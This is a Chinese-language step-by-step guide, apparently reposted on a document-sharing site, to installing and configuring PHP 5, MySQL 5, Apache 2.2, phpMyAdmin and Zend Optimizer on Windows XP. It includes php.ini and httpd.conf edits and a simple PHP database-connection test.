- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
php环境配置php5 MySQL5 apache2 phpmyadmin ZendOptimizer安装与配置php环境的配置,对于新手来说,绝对是一件烦事.总会遇到这样那样的问题,走很多弯路.所以特意写了这个配置文档,相信按照以下步骤你一定会成功的.错误的地方也希望各位指正.本例是在wiondws XP下php5.2.1(zip)apache2.2.4MySQL5.0.37phpmyadmin2.10.0.2ZendOptimizer-3.2.6的安装与配置以上资源直接点击下载.也可以在本站下载站/download.php下载/***********************************************: **********************************************/Apache 的安装1 点击apahce安装包2 接受协议3 下面3项随便填即可apache 监听80 端口.如果iis用了80端口,修改iis端口或者apache端口,以免冲突4 这里默认的是typical,点击next.5 这里可用修改安装路径,注意安装路径不能含中文.6 点击install开始安装7 安装完成后在浏览器里打入http://localhost或者http://127.0.0.1如果可以看到这个页面,证明apache安装成功,已经可以解释静态页面了MySQL 的安装1 点击MySQL安装包2 默认是Typical,如果想修改安装路径的话也可以选择custom. 注意:安装mysql的路径中,不能含有中文!3 点击intall开始安装4 跳过注册5 是否现在就配置MySQL.也可以之后在开始菜单的configuration wizard 进行配置. 这里是现在进行配置6 选择Detailed Configuration(详细设置),点Next继续7 下面这个选项是选择mysql应用于何种类型,第一种是开发服务器, 将只用尽量少的内存,第二种是普通WEB服务器,将使用中等数量内存, 最后一种是这台服务器上面只运行MySQL数据库,将占用全部的内存. 用户可根据自己的需求,选择选项.这里只选择开发服务器,点Next继续8 下面是选择数据库用途,第一种是多功能用途,将把数据库优化成很好的innodb(事务)存储类型和高效率的myisam(非事务)存储类型,第二种是只用于事务处理类型,最好的优化innodb,但同时也支持myisam,只有myisam才支持全文索引最后一种是简单的网络开发,适合于简单的应用,只有不支持事务的myisam类型是被支持的.一般选择第一种多功能的.9 下面是选择InnodDB的数据存放位置,一般默认好了,不需要改动(如果要修改数据保存路径,也可用在安装后修改my.ini的datadir的值)10 下面是选择MySQL允许的最大连接数,第一种是最大20个连接并发数,第二种是最大500个并发连接数,最后一种是自定义,你可以根据自己的需要选择.这里选择第一个11 下面是是否运行网络链接.这里选择复选框.数据库监听的端口,一般默认是3306,如果改成其他端口,以后连接数据库的时候都要记住修改的端口,否则不能连接mysql数据库,比较麻烦,这里不做修改,用mysq的默认端口:330612 这一步设置mysql的默认编码,默认是latin1,也是标准的编码.第二种是UTF8,第三种是手动设置.编码是版本4.1以上引入的.如果要用原来数据库的数据,最好能确定原来数据库用的是什么编码,如果这里设置的编码和原来数据库数据的编码不一致,在使用的时候可能会出现乱码.建议使用latin1标准编码当然我们有需要的话,也可以修改它的编码(不建议).13 这一步是是否要把mysql设置成windows的服务,一般选择设成服务,这样以后就可以通过服务中启动和关闭mysql数据库了.推荐:下面的复选框也勾选上,这样,在cmd模式下,不必非到mysql的bin目录下执行命令.在命令行下咨询可以执行文件14 这一步是设置mysql的超级用户密码,这个超级用户非常重要,对mysql拥有全部的权限,请设置好并牢记超级用户的密码,下面有个复选框是表示创建一个匿名账号,这会使数据库系统不安全.如果有这个需求,也请勾选.15 点击Execute进行安装16 点击finish完成安装17 我们可以开始使用mysql了,打开开始菜单所有程序的mysql Command line Client,输入密码出现这个界面说明mysql已经安装好了可能出现的问题:如果在第15步,出现下图提示是因为你之前装过mysql.卸载时还保留了一些配置文件.点击retry看看是否可以通过。
否则点击cancel 退出.然后点击开始菜单的MySQL Server Instance Config Wizard 重新配置mysql重复之前的操作.第14步将会出现界面是像下面这样有三个输入密码的地方,你原来装过mysql.你在第一个文本框输入原来root的密码,后面两个文本框输入root的新密码就可以了如果还是不行那就重装一次MySQL。
重装注意事项:最好删除原来的所有文件,必要的话,可以清一下注册表,如果你机器上没有其它mysql相关的程序.而且一定记得不要保留原有的my.ini文件.还有就是删除原来安装路径下的文件,并删除数据目录下面的ibdata1文件.更多文章TT180爱好者站PHP 的安装由于php是一个zip文件(非install版),安装较为简单解压就行.把解压的php-5.2.1-Win32 重命名为php5.并复制到C盘目录下.即安装路径为c:\php51 找到php目录下的php.ini.recommended (或者php.ini-dist)文件,重命名为php.ini并复制到系统盘的windows目录下(以c:\windows为例).2 再把php目录下的php5ts.dll,libmysql.dll复制到目录c:\windows\system32下.3 把php5\ext目录下的php_gd2.dll,php_mysql.dll,php_mbstring.dll文件复制到c:\windows\system32下注意:不要把php_mysql.dll 和php_mssql.dll 混淆如果没有加载php_gd2.dll php将不能处理图像.没有加载php_mysql.dll php将不支持mysql函数库php_mbstring.dll在后面使用phpmyadmin时支持宽字符更多文章TT180爱好者站ZendOptimizer 的安装Zend Optimizer用优化代码的方法来提高PHP应用程序的执行速度。
执行使用Zend Optimizer的PHP程序比不使用的要快40%到100%。
而且一些用Zend SafeGuard 加密过的文件,必须装了Zend Optimizer才可以运行.注意:Zend Optimizer 的安装与否并不影响php正常运行,如果你觉得麻烦,这步可以省去。
1 点击安装Zend Optimizer2 接受协议,点击next3 选定安装路径4 选定apache本版,我们用的是apache2.2.4,所以这里选apache2.x5 选定php.ini 的位置.我们的是在C:\WINDOWS\ 下6 选定apache安装路径.我们的是C:\Program Files\Apache Software Foundation\Apache2.2 .所以要修改过来7 点击install进行安装8 点击是.安装程序自动完成配置和服务器重启.9 点击Finish 完成安装所有东西安装完成后我们再进行配置配置php并关联MySQL打开c:\windows\php.ini文件以下内容跟帖回复才能看到==============================1 设置扩展路径查找extension_dir 有这么一行extension_dir = "./"将此行改成extension_dir = "C:\php5\ext"其中C:\php5是你安装php的路径.路径不正确将无法加载dll(注意:有些php版本是;extension_dir = "./" 要把前面的分号去掉)2 分别查找;extension=php_mbstring.dll;extension=php_gd2.dll;extension=php_mysql.dll把上面3项前面的分号去掉,这样apache启动时就可以加载这些dll了注意不要把;extension=php_mysql.dl 和;extension=php_mssql.dl 混淆当然前面我们也把这些dll复制到system32下了.(大家在安装的过程中都注意到如何把一些dll加载入来了. 以后要加载一些dll,比如说php_mysqli.dll,也就懂得怎么加载了)3 设置会话保存路径查找session.save_path 有这么一行; session.save_path = "N;/path"在此行后加入一行(注意是加入一行,不是加到后面)session.save_path = "C:\WINDOWS\Temp"保存到你的临时目录下,这里完全可以保存到windows临时目录Temp下4 还有比较值得注意的是short_open_tag .有一些php版本默认是Off的.也就是说php不能使用短标记如<? ?> 必须使用<?php ?>由于短标记使用方便,并且很多程序也是用短短标记来写,如discuz等如果不把short_open_tag 改成On将出现的症状将很难判断是上面原因,这里建议修改查找short_open_tag = Off改为short_open_tag = On5 是否显示错误display_errors出于安全性考虑,display_errors 有些版本也默认为Off.就是说在调试时,如果php代码有误,就只出现一个空白页.而不会显示出错原因和出错行数.这样调试起来将非常不便,建议根据自己需要修改查找display_errors = Off (注意不是; - display_errors = Off [Security])改成display_errors = On6 显示NOTICE敬告提示第五步虽然打开了出错提示,但出错报告还受到error_reporting 的控制.php5默认关闭NOTICE敬告提示,如果是在本地调试,建议打开NOTICE敬告提示.查找error_reporting = E_ALL & ~E_NOTICE改成error_reporting = E_ALL另外提示一下,在程序中也可以通过error_reporting()控制错误报告输出,具体怎么用大家参考下手册.7 register_globals出于安全性考虑它默认也是Off当register_globals=Off的时候,下一个程序接收的时候应该用$_POST['user_name']和$_POST['user_pass'])当register_globals=On的时候,下一个程序可以直接使用$user_name和$user_pass来接受值.更详细的说明请参考更多文章TT180爱好者站建议根据自己需要修改 .这里不建议修改,毕竟存在安全隐患.8 php5时差问题<?php echo date("Y-m-d H:i:s");?>时间相差八小时为什么呢?PHP5系列版本新增了时区设置,默认为格林威治时间,与中国所在的东8区正好相差8个小时查找date.timezone有这么一行;date.timezone =将;去掉,改成date.timezone = PRC其中PRC:People's Republic of China 中华人民共和国,更详细解决方法请参考本论坛的更多文章TT180爱好者站关于文件上传要注意的配置请参考本论坛的更多文章TT180爱好者站Apache整合PHP1 从开始菜单打开apache配置文档,如图2 修改网站根目录查找DocumentRoot有这么一行DocumentRoot "C:/Program Files/Apache Software Foundation/Apache2.2/htdocs"这就是你网站的根目录,你可以修改,也可以用默认的.如果改,还要修改下面这项,否则可能会出现403 错误查找 This should be changed to whatever you set DocumentRoot to在它下面两行有<Directory "C:/Program Files/Apache Software Foundation/Apache2.2/htdocs">把上面两项的C:/Program Files/Apache Group/Apache2/htdocs 改成你想要的目录3 查找 DirectoryIndex index.html修改成DirectoryIndex index.html index.html.var index.php这样index.php 可以充当默认页面了4 Apache中模块化安装php查找# LoadModule foo_module modules/mod_foo.so在此行后加入一行LoadModule php5_module C:/php5/php5apache2_2.dll(其中C:/php5/php5apache2_2.dll是你安装php的相应路径.注意不要把php5apache2_2.dll,php5apache2.dll和php5apache.dll混淆.php5apache.dll只适用于apache 版本1的.PHP5压缩包里的php5apache2.dll只适用于apache2.0.*版本,如果是2.2.*以上版本,必须使用php5apache2_2.dll.否则就可能会出现"Cannot load C:/php/php5apache2.dll into server: The specified module could not be found."或者:"The requested operation has failed"的情况.关于这个问题的解决方法可以参考本论坛的更多文章TT180爱好者站不过php5apache2_2.dll出来之后也就没有多少参考价值了)5 查找AddType application/x-gzip .gz .tgz在此行后加入一行AddType application/x-httpd-php .php这样apache就可以解释php文件了到这里配置基本完成了########重启apache.如图,点击restart#########在网站根目录下创建一个phpinfo.php 文件<?phpphpinfo();?>在浏览器打开http://localhost/phpinfo.php如果出现如下信息,则说明php已经配置好了下面再测试php和mysql数据库的关联在网站根目录下创建一个test.php 文件[复制到剪切板] CODE:<?php//php爱好者站系列教程 [url][/url]$host = "localhost";$user = "root";$password = "12345";//12345改成你的mysql密码$link=mysql_connect($host,$user,$password);if(!$link) echo "<h1>失败!</h1>";else echo "<h1>成功!</h1>";mysql_close();?>在浏览器打开http://localhost/test.php如果输出成功,则说明大功告成了.更多文章php爱好者站==============================安装phpMyAdmin下载得到phpMyAdmin-2.10.0.2-all-languages.zip,将其解压到你网站根目录下并重命名为phpMyAdmin,找到并打开libraries/config.default.php (有些版本是当前目录的config.inc.php或者config.defaut.php)做以下修改:1 查找password 有如下两行$cfg['Servers'][$i]['user'] = 'root';$cfg['Servers'][$i]['password'] = '';把你的mysql密码填到$cfg['Servers'][$i]['password'] = ''; 单引号里边2 搜索$cfg['PmaAbsoluteUri'],将其后面单引号里的值设置为phpMyAdmin 目录路径,如:http://localhost/phpMyAdmin/;3 搜索$cfg['DefaultLang'],将其后面单引号里的值设置为zh-gb2312 ;下面这项根据自己需要的编码修改(如果对数据库编码不是很熟悉的建议不要修改)4 搜索$cfg['DefaultCharset'],将其设置为自己所要的编码.打开浏览器,输入:http://localhost/phpMyAdmin/,Apache 和MySQL 均已启动,如果出现如下页面则phpmyadmin安装完成并可以使用了phpMyAdmin 的具体功能,请慢慢熟悉,这里不再赘述。
